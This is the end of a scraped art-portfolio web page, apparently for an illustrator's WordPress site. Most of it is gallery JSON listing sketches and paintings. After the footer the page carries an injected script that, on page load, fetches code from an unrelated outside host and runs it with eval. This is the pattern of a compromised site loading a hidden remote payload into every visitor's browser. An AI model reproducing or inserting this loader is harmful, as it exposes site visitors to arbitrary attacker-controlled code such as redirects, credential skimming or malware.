<\/div>\n\t\t","portfolioItemId":3857,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","slug":"unbound-watch-1","index":84,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","hash":"unbound-watch-1"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg 1900w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-820x523.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-768x489.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-1024x653.jpg 1024w","sizes":"(max-width: 1900px) 100vw, 1900px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Downtown<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3848,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","slug":"downtown","index":85,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/downtown\/","hash":"downtown"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg 825w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-820x1093.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-225x300.jpg 225w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-768x1024.jpg 768w","sizes":"(max-width: 825px) 100vw, 825px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>The journey<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3860,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","slug":"the-journey","index":86,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/the-journey\/","hash":"the-journey"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-820x415.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-300x152.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-768x389.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1024x518.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1612x815.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1116x565.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-806x408.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-558x282.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-655x331.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #5<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3859,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","slug":"daily-sketch-5","index":87,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","hash":"daily-sketch-5"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-820x529.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-300x194.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-768x496.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-1024x661.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-1116x720.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-806x520.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-558x360.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-655x423.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #20<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4177,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","slug":"daily-sketch-20","index":88,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","hash":"daily-sketch-20"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg 1000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-820x788.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-300x288.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-768x738.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-806x775.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-558x536.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-655x629.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-35x35.jpg 35w","sizes":"(max-width: 1000px) 100vw, 1000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #44<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3826,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","slug":"daily-sketch-44","index":89,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","hash":"daily-sketch-44"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-820x482.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-300x176.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-768x451.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-1024x602.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-1116x656.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-806x474.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-558x328.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-655x385.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #30<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3822,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","slug":"daily-sketch-30","index":90,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","hash":"daily-sketch-30"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-820x629.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-300x230.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-1024x785.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Hidden temple<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3847,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","slug":"hidden-temple","index":91,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","hash":"hidden-temple"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg 4641w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-820x414.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-300x151.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-768x387.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1024x517.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1612x813.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1116x563.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-806x407.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-558x281.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-655x330.jpg 655w","sizes":"(max-width: 4641px) 100vw, 4641px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #3<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3814,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","slug":"unbound-watch-3","index":92,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","hash":"unbound-watch-3"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg 1450w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-820x636.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-300x233.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-768x596.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-1024x794.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-1116x866.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-806x625.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-558x433.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-655x508.jpg 655w","sizes":"(max-width: 1450px) 100vw, 1450px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #48<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3813,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","slug":"daily-sketch-48","index":93,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","hash":"daily-sketch-48"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-820x472.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-300x173.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-768x442.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-1024x590.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #53<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3812,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","slug":"daily-sketch-53","index":94,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","hash":"daily-sketch-53"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-820x347.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-300x127.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-768x325.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1024x433.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1612x682.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1116x472.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-806x341.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-558x236.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-655x277.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Ruins<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3810,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","slug":"ruins","index":95,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ruins\/","hash":"ruins"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-820x462.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-768x433.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-1024x577.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-1116x629.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-806x454.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-655x369.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Village<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3797,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/village\/","slug":"village","index":96,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/village\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/village\/","hash":"village"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-820x415.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-300x152.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-1024x518.jpg 1024w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #1<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3808,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","slug":"daily-sketch-1","index":97,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","hash":"daily-sketch-1"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-820x379.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-300x139.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-768x355.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-1024x473.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-1116x516.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-806x372.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-558x258.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-655x303.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #54<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3806,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","slug":"daily-sketch-54","index":98,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","hash":"daily-sketch-54"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-820x467.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-300x171.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-768x438.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-1024x584.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-1116x636.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-806x459.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-558x318.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-655x373.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Rocks<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3723,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","slug":"rocks","index":99,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/rocks\/","hash":"rocks"}]},"filterPushState":false} );
    </script>
	</div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal">

	
	
</footer>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
